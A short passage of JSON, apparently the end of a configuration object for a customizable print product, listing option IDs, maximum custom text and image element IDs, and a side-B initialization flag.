":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}